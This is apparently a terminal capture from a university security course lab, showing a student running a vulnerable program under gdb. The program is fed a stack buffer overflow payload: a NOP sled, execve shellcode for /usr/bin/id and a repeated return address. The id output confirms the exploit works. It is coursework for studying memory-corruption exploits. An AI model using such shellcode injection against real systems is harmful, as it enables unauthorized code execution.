 Terminal
File Edit View Terminal Tabs Help
almania@almania-desktop:~/cs363/Week6/lab2/homework $ gdb vuln
GNU gdb 6.6-debian
Copyright (C) 2006 Free Software Foundation, Inc.
GDB is free software, covered by the GNU General Public License, and you are
welcome to change it and/or distribute copies of it under certain conditions.
Type "show copying" to see the conditions.
There is absolutely no warranty for GDB.  Type "show warranty" for details.
This GDB was configured as "i486-linux-gnu"...
Using host libthread_db library "/lib/tls/i686/cmov/libthread_db.so.1".
(gdb) run $(python -c 'print "\x90" * 22 + "\x31\xc0\x50\x68\x2f\x2f\x69\x64\x68
\x2f\x62\x69\x6e\x68\x2f\x75\x73\x72\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd
\x80" + "\x54\xf7\xff\xbf" * 10')
Starting program: /home/almania/cs363/Week6/lab2/homework/vuln $(python -c 'prin
t "\x90" * 22 + "\x31\xc0\x50\x68\x2f\x2f\x69\x64\x68\x2f\x62\x69\x6e\x68\x2f\x7
5\x73\x72\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80" + "\x54\xf7\xff\xbf"
* 10')
uid=1000(almania) gid=1000(almania) groups=4(adm),20(dialout),24(cdrom),25(flopp
y),29(audio),30(dip),44(video),46(plugdev),104(scanner),112(netdev),113(lpadmin)
,115(powerdev),117(admin),1000(almania)
Program exited normally.
(gdb)